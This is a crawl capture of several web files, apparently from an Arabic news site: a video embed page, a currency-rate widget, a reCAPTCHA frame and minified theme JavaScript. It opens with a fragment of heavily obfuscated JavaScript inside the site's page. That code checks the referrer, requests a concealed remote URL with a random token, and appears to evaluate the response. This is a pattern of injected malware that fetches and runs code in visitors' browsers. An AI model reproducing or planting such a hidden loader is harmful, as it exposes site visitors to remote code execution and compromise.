I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c393f7c4a50b40c',t:'MTc2OTM1OTYwMA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 19:46:40 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/player-embed/id/543068
body_size: 930
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex">
          
        
        <title>ماذا تعرف عن الفحص الشتوي للسيارات ؟</title>    
        <link rel="canonical" href="https://alfajertv.com/play/%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%86-%d8%a7%d9%84%d9%81%d8%ad%d8%b5-%d8%a7%d9%84%d8%b4%d8%aa%d9%88%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%9f" />
        
	<style type="text/css">
        html, 
        body, 
        iframe {            
            margin: 0 !important; 
            padding: 0 !important; 
            width: 100% !important;
            height: 100% !important;
            overflow: hidden;
        }
    </style>

        
        </head>
<body>    
    <iframe src="https://www.youtube.com/embed/-LS94P0SmSs?iv_load_policy=3&#038;modestbranding=1&#038;rel=0&#038;showinfo=0&#038;autoplay=1&#038;cc_load_policy=0&#038;loop=0&#038;mute=0&#038;playsinline=0" title="ماذا تعرف عن الفحص الشتوي للسيارات ؟" width="560" height="315" frameborder="0" scrolling="no" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen referrerpolicy="strict-origin-when-cross-origin"></iframe>
            <script type="text/javascript">
            /**
             * Update video views count.
             */
            function ajaxSubmit() {
                var xmlhttp;

                if ( window.XMLHttpRequest ) {
                    xmlhttp = new XMLHttpRequest();
                } else {
                    xmlhttp = new ActiveXObject( 'Microsoft.XMLHTTP' );
                }
                
                xmlhttp.onreadystatechange = function() {				
                    if ( xmlhttp.readyState == 4 && xmlhttp.status == 200 && xmlhttp.responseText ) {					
                        // console.log( xmlhttp.responseText );						
                    }					
                }

                xmlhttp.open( 'GET', 'https://alfajertv.com/wp-admin/admin-ajax.php?action=aiovg_update_views_count&post_id=543068&security=51e2a898f7', true );
                xmlhttp.send();							
            }

            ajaxSubmit();		
        </script>
    
        <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c393f84edc6b40c',t:'MTc2OTM1OTYwMQ=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&hideTitle=true&roundedCorners=true&cols=bid,high,low&pairs=64,9686,1886,63,18
body_size: 2731
content:
<!--
"We are stuck with technology when what we really want is just stuff that works."
Douglas Adams, The Salmon of Doubt.
-->
<!DOCTYPE html>
<html class="darkTheme com" lang="en" dir="ltr">
<head>
    <meta charset="utf-8">
                <link type="text/css" rel="stylesheet"
                  href="https://i-invdn-com.investing.com/invwidgets/css/liveCurrencyCrossRatesMin_v4d.css">
            <!-- viewport settings -->
    <meta name="apple-mobile-web-app-capable" content="no">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
    <meta name="format-detection" content="telephone=no">
    <meta name="HandheldFriendly" content="true">
    <script src="https://i-invdn-com.investing.com/invwidgets/js/jquery-1.9.1.min.js"></script>
    <script src="https://i-invdn-com.investing.com/invwidgets/js/general.js"></script>
    <script>
        window.siteData = {
			numeric_format: 'us'
		}
    </script>

    <title>Live Currency Cross Rates</title>
<script>window.hideCols = ["ask","last","prev","change","changePerc","time"]</script>    
    
</head>
<body>

    <div class="siteWrapper" id="siteWrapper">
	    <header class="topRoundCorners">
    <div class="mainHeader">
                                <a href="https://www.investing.com?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Logo" target="_blank"><img class="invLogo" src="https://i-invdn-com.investing.com/invwidgets/darkThemeLogo.png"></a>
                                    <div class="appIcons">
                <a href="https://app.appsflyer.com/id909998122?pid=direct_inv&c=web&af_channel=alfajertv.com&af_adset=com&af_ad=new_wmt&af_sub1=WMT(LIVE_CURRENCY_X_RATES)" target="_blank"><span class="iosIcon"><i class=""></i></span></a>
                <a href="https://play.google.com/store/apps/details?id=com.fusionmedia.investing&utm_source=WMT&utm_medium=referrer&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=alfajertv.com&utm_content=Android%20App" target="_blank"><span class="androidIcon"><i class=""></i></span></a>
            </div>
                        </div>
	</header>

            
<main class="respTbl">
    <section class="js-sortable-table">
        <article class="headerRow">
            <div class="left instName js-col-pair_name pointer">Symbol<span class='js-sort-arrows-icon headerSortDefault'></span></div>
            <div class="hiddenOne js-col-bid">Bid</div>
            <div class="hiddenOne js-col-ask">Ask</div>
            <div class="hiddenTwo last js-col-last">Last</div>
            <div class="hiddenTwo hiddenFour js-col-prev">Open</div>
            <div class="hiddenOne js-col-high">High</div>
            <div class="hiddenOne js-col-low">Low</div>
            <div class="change js-col-change pointer">Chg.<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="change clear js-col-changePerc pointer">Chg. %<span class='js-sort-arrows-icon headerSortDefault'></span></div>
			<div class="date js-col-time">Time</div>
        </article>

                    <article id="pair_64">
                <div class="left instName js-col-pair_name" main-value="3.7111"><span class="pid-64-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/eur-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">EUR/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-64-bid">3.7073</div>
                <div class="hiddenOne js-col-ask pid-64-ask">3.7100</div>
                <div class="last hiddenTwo js-col-last pid-64-last">3.7111</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.6897</div>
                <div class="hiddenOne js-col-high pid-64-high">3.7156</div>
                <div class="hiddenOne js-col-low pid-64-low">3.6715</div>
                <div class="change greenFont js-col-change pid-64-pc">+0.0208</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-64-pcp">+0.56%</div>
				<div class="date js-col-time">
                    <span  class="pid-64-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-64 clockRed"></span>
                </div>
            </article>
                    <article id="pair_9686">
                <div class="left instName js-col-pair_name" main-value="15.0277"><span class="pid-9686-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/ils-egp?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">ILS/EGP</a></div>
                <div class="hiddenOne js-col-bid pid-9686-bid">15.0172</div>
                <div class="hiddenOne js-col-ask pid-9686-ask">15.0491</div>
                <div class="last hiddenTwo js-col-last pid-9686-last">15.0277</div>
                <div class="hiddenTwo hiddenFour js-col-prev">14.9906</div>
                <div class="hiddenOne js-col-high pid-9686-high">15.0622</div>
                <div class="hiddenOne js-col-low pid-9686-low">14.9590</div>
                <div class="change greenFont js-col-change pid-9686-pc">+0.0398</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-9686-pcp">+0.27%</div>
				<div class="date js-col-time">
                    <span  class="pid-9686-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-9686 clockRed"></span>
                </div>
            </article>
                    <article id="pair_1886">
                <div class="left instName js-col-pair_name" main-value="4.4253"><span class="pid-1886-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/jod-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">JOD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-1886-bid">4.4161</div>
                <div class="hiddenOne js-col-ask pid-1886-ask">4.4314</div>
                <div class="last hiddenTwo js-col-last pid-1886-last">4.4253</div>
                <div class="hiddenTwo hiddenFour js-col-prev">4.4297</div>
                <div class="hiddenOne js-col-high pid-1886-high">4.4475</div>
                <div class="hiddenOne js-col-low pid-1886-low">4.4107</div>
                <div class="change redFont js-col-change pid-1886-pc">-0.0042</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-1886-pcp">-0.09%</div>
				<div class="date js-col-time">
                    <span  class="pid-1886-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-1886 clockRed"></span>
                </div>
            </article>
                    <article id="pair_63">
                <div class="left instName js-col-pair_name" main-value="3.1376"><span class="pid-63-arrowSmall redArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-ils?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/ILS</a></div>
                <div class="hiddenOne js-col-bid pid-63-bid">3.1354</div>
                <div class="hiddenOne js-col-ask pid-63-ask">3.1374</div>
                <div class="last hiddenTwo js-col-last pid-63-last">3.1376</div>
                <div class="hiddenTwo hiddenFour js-col-prev">3.1392</div>
                <div class="hiddenOne js-col-high pid-63-high">3.1496</div>
                <div class="hiddenOne js-col-low pid-63-low">3.1272</div>
                <div class="change redFont js-col-change pid-63-pc">-0.0016</div>
				<div class="parentheses change redFont clear js-col-changePerc pid-63-pcp">-0.05%</div>
				<div class="date js-col-time">
                    <span  class="pid-63-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-63 clockRed"></span>
                </div>
            </article>
                    <article id="pair_18">
                <div class="left instName js-col-pair_name" main-value="43.3772"><span class="pid-18-arrowSmall greenArrowIcon">&nbsp;</span><a href="https://www.investing.com/currencies/usd-try?utm_source=WMT&utm_medium=referral&utm_campaign=LIVE_CURRENCY_X_RATES&utm_term=www.investing.com&utm_content=Instrument%20Link" target="_blank">USD/TRY</a></div>
                <div class="hiddenOne js-col-bid pid-18-bid">43.3341</div>
                <div class="hiddenOne js-col-ask pid-18-ask">43.3937</div>
                <div class="last hiddenTwo js-col-last pid-18-last">43.3772</div>
                <div class="hiddenTwo hiddenFour js-col-prev">43.2700</div>
                <div class="hiddenOne js-col-high pid-18-high">43.4345</div>
                <div class="hiddenOne js-col-low pid-18-low">43.2200</div>
                <div class="change greenFont js-col-change pid-18-pc">+0.1072</div>
				<div class="parentheses change greenFont clear js-col-changePerc pid-18-pcp">+0.25%</div>
				<div class="date js-col-time">
                    <span  class="pid-18-time">23/01</span>
                    <span class="exchangeName"> | Currency</span>
                    <span class="isOpenPair-18 clockRed"></span>
                </div>
            </article>
        </section>
</main>
	    <footer class="footerWrapper bottomRoundCorners">
    
    
    <div class="bannerWrap" id="ads_div"></div>
</footer>        
    </div> <!-- siteWrapper -->

    <script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
 m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2555300-97', 'auto', {'name': 'webmasterToolsWidgetsTracker'});
ga('webmasterToolsWidgetsTracker.set', 'dimension1', 'www.investing.com');
ga('webmasterToolsWidgetsTracker.set', 'dimension2', 'LIVE_CURRENCY_X_RATES');
ga('webmasterToolsWidgetsTracker.send', 'pageview');
</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/sockjs.min.js"></script>
<script type="text/javascript">stream="https://streaming.forexpros.com:443";</script>
<script type="text/javascript">window.timezoneOffset = -18000;</script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/utils.js"></script>
<script type="text/javascript" src="https://i-invdn-com.investing.com/invwidgets/js/fxindex.js"></script>
<script type="text/javascript">
    var pid_arr = ["pid-64:","pid-9686:","pid-1886:","pid-63:","pid-18:","isOpenPair-64:","isOpenPair-9686:","isOpenPair-1886:","isOpenPair-63:","isOpenPair-18:"];
    var TimeZoneID = 8;
</script>
<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c393f883fe86483',t:'MTc2OTM1OTYwMi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 117
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="d-RAFSu46EjjGe5MOuAWAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769359608846');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825
body_size: 10081
content:
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}((function(e){var t,i=window.innerWidth,a=[];e(window).resize((function(){clearTimeout(t),t=setTimeout((function(){var t=window.innerWidth;t!==i&&(i=t,e(a).each((function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)})))}),200)})),e.fn.flexMenu=function(t){var i,n=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},t);return this.options=n,0<=(i=e.inArray(this,a))?a.splice(i,1):a.push(this),this.each((function(){var t=e(this),i=t.find("> li"),a=i.length;if(a){var s,o,r,l,d,c,u=f(i)+20,p=!1;function f(e){return e[0].offsetTop}function h(e){return f(e)>=u}if(h(i.last())&&a>n.threshold&&!n.undo&&n.shouldApply()){var m=e('<ul class="flexMenu-popup" style="display:none;'+(n.popupAbsolute?" position: absolute;":"")+'"></ul>');for(n.popupClass&&m.addClass(n.popupClass),c=a;1<c;c--){if(o=h(s=t.find("li:last-child")),c-1<=n.cutoff){e(t.children().get().reverse()).appendTo(m),p=!0;break}if(!o)break;s.appendTo(m)}p?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+n.linkTitleAll+'">'+n.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+n.linkTitle+'">'+n.linkText+"</a></li>"),h(r=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(m),m.children().each((function(e,t){m.prepend(t)})),r.append(m),t.find("> li.flexMenu-viewMore > a").click((function(t){var i;i=r,e("li.flexMenu-viewMore.active").not(i).find("> ul").hide(),m.toggle(),t.preventDefault()})),n.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&r.hover((function(){m.show()}),(function(){m.hide()}))}else if(n.undo&&t.find("ul.flexMenu-popup")){for(l=(d=t.find("ul.flexMenu-popup")).find("li").length,c=1;c<=l;c++)d.find("> li:first-child").appendTo(t);d.remove(),t.find("> li.flexMenu-viewMore").remove()}}}))}})),function(e,t){"function"==typeof define&&define.amd?define((function(){return t(e)})):"object"==typeof exports?module.exports=t:e.emergence=t(e)}(this,(function(e){"use strict";var t,i,a,n,s,o,r,l={},d=function(){},c=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},u=function(e){var t=e.offsetWidth,i=e.offsetHeight,a=0,n=0;do{isNaN(e.offsetTop)||(a+=e.offsetTop),isNaN(e.offsetLeft)||(n+=e.offsetLeft)}while(null!==(e=e.offsetParent));return{width:t,height:i,top:a,left:n}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,a,n,l=u(e),d=function(e){var t,i;return e!==window?(t=e.clientWidth,i=e.clientHeight):(t=window.innerWidth||document.documentElement.clientWidth,i=window.innerHeight||document.documentElement.clientHeight),{width:t,height:i}}(i),c=function(e){return e!==window?{x:e.scrollLeft+u(e).left,y:e.scrollTop+u(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),p=(l.width,l.height),f=l.top;return l.left,t=f+p*s,a=f+p-p*s,n=c.y+o,t<c.y-r+d.height&&a>n},f=function(){t||(clearTimeout(t),t=setTimeout((function(){l.engage(),t=null}),a))};return l.init=function(e){var t,l=function(e,t){return parseInt(e||t,10)};i=(e=e||{}).container||window,n=void 0===e.handheld||e.handheld,a=l(e.throttle,250),t=e.elemCushion,s=parseFloat(t||.1),o=l(e.offsetTop,0),l(e.offsetRight,0),r=l(e.offsetBottom,0),l(e.offsetLeft,0),d=e.callback||d,"querySelectorAll"in document?(c()&&n||!c())&&(window.addEventListener?(window.addEventListener("load",f,!1),i.addEventListener("scroll",f,!1),i.addEventListener("resize",f,!1)):(document.attachEvent("onreadystatechange",(function(){"complete"===document.readyState&&f()})),i.attachEvent("onscroll",f),i.attachEvent("onresize",f))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){if("loading"in HTMLImageElement.prototype);else for(var e=(c=document.querySelectorAll("[data-src]")).length,t=0;t<e;t++)u=c[t],p(u)&&(u.setAttribute("src",u.getAttribute("data-src")),u.removeAttribute("data-src"),d(u,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var i=(c=document.querySelectorAll("[data-lazy-bg]")).length;for(t=0;t<i;t++)if(u=c[t],p(u)){var a="";null!==u.getAttribute("style")&&(a=u.getAttribute("style")),u.setAttribute("style",a+"background-image:url("+u.getAttribute("data-lazy-bg")+")"),u.removeAttribute("data-lazy-bg"),d(u,"tie_bg_visible")}}if(tie.is_taqyeem_active){var n=(c=document.querySelectorAll("[data-lazy-pie]")).length;for(t=0;t<n;t++)if(u=c[t],p(u)){var s=parseInt(u.getAttribute("data-pct")),o=u.getElementsByClassName("circle_bar")[0],r=(100-s)/100*Math.PI*38;o.setAttribute("style","stroke-dashoffset:"+r+"px"),u.removeAttribute("data-lazy-pie"),d(u,"tie_pie_visible")}var c,u,f=(c=document.querySelectorAll("[data-lazy-percent]")).length;for(t=0;t<f;t++)u=c[t],p(u)&&(u.setAttribute("style","width:"+u.getAttribute("data-rate-val")),u.removeAttribute("data-lazy-percent"),d(u,"tie_rate_visible"))}e||n||f||i||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",f,!1),i.removeEventListener("resize",f,!1)):(i.detachEvent("onscroll",f),i.detachEvent("onresize",f)),clearTimeout(t)},l}));var $doc=jQuery(document),$window=jQuery(window),$html=jQuery("html"),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=!!tie.is_rtl,intialWidth=window.innerWidth,isDuringAjax=!1,scrollBarWidth=!1,mobileMenu=!1;function tieFlexMenu(){var e=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");e.length&&(e.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991}),e.css({opacity:1}))}function tieLazyLoad(){emergence.init()}function tieTabs(){document.querySelectorAll(".tabs-wrapper").forEach((function(e){var t=e.querySelector(".tabs");if(void 0!==t&&null!=t){e.classList.contains("tabs-vertical");var i=!1;t.querySelectorAll("li").forEach((function(a){i||(a.classList.add("active"),i=!0),a.addEventListener("click",(function(i){if(!a.classList.contains("active")){t.querySelector(".active").classList.remove("active"),a.classList.add("active"),e.querySelectorAll(".tab-content").forEach((function(e){e.style.display="none",e.classList.add("is-not-active")}));var n=a.querySelector("a").getAttribute("href"),s=e.querySelector(n);s.style.display="block";var 